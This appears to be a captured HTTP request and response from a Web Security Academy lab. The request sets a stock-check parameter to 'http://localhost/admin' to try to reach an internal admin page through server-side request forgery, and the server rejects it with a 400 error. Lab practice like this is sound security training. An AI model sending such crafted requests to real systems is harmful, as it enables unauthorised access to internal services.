 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8300730473094b81026d5800b300c9.web-security-academy.net
3 Cookie: session=PMF5rqb116wcatJnSig2km1fYIQOzRpm
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a8300730473094b81026d5800b300c9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8300730473094b81026d5800b300c9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"